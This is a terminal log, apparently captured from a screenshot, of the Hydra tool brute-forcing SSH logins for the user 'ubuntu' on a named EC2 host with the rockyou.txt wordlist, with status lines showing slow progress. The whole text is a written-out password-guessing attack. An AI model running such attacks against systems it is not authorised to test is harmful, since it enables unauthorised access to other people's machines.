 ubuntu@ip-10-192-11-120:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-207-185-205.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2022-05-16 20:21:34
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-207-185-205.compute-1.amazonaws.com:22/
[STATUS] 262.00 tries/min, 262 tries in 00:01h, 14344144 to do in 912:29h, 16 active
[STATUS] 247.33 tries/min, 742 tries in 00:03h, 14343664 to do in 966:34h, 16 active
[STATUS] 243.29 tries/min, 1703 tries in 00:07h, 14342703 to do in 982:35h, 16 active
[STATUS] 242.60 tries/min, 3639 tries in 00:15h, 14340767 to do in 985:13h, 16 active
[STATUS] 240.97 tries/min, 7470 tries in 00:31h, 14336936 to do in 991:38h, 16 active
[STATUS] 241.15 tries/min, 11334 tries in 00:47h, 14333072 to do in 990:37h, 16 active
[STATUS] 240.54 tries/min, 15154 tries in 01:03h, 14329254 to do in 992:52h, 16 active
[STATUS] 240.15 tries/min, 18972 tries in 01:19h, 14325436 to do in 994:12h, 16 active